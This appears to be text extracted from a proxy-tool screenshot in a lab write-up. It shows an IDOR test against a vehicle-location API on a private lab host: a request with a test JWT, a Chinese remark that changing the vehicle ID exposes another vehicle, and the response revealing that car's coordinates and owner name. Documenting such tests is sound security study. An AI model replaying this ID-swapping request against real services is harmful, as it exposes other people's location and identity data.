 Pretty Raw Hex JSON Web Tokens \n
1 GET
/identity/api/v2/vehicle/f30b8c89-6668-49bc-8f83-13bf8f402051
/location HTTP/1.1
2 Host: 192.168.3.142:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.3.142:8888/dashboard
8 Content-Type: application/json
9 Authorization: Bearer
eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJ0ZXN0MUB0ZXN0LmNvbSIsImlhdCI6
MTY2NzI0NjcxOSwiZXhwIjoxNjY3MzMzMTE5fQ.flVy-vL_ThZTNn7EdYf3Bb
MLgpo66p82g1yYlthVXFk1iQWA1QTCrUk8CPjOY-ecWmEdxRwHtwjcAnL_l7B
t1g
10 Connection: close
11 Cookie: smile=1D1; Drupal.toolbar.collapsed=0;
Drupal.tableDrag.showWeight=0
12
13
更改车辆 id，可以看到另一个车辆的详情
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server: openresty/1.17.8.2
3 Date: Mon, 31 Oct 2022 20:49:36 GMT
4 Content-Type: application/json
5 Connection: close
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 X-XSS-Protection: 1; mode=block
11 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
12 Pragma: no-cache
13 Expires: 0
14 X-Frame-Options: DENY
15 Content-Length: 144
16
17 {
"carId":"f30b8c89-6668-49bc-8f83-13bf8f402051",
"vehicleLocation":{
"id":1,
"latitude":"33.7967129",
"longitude":"-84.3909149"
},
"fullName":"testb"
}
R
R
R
R
R
R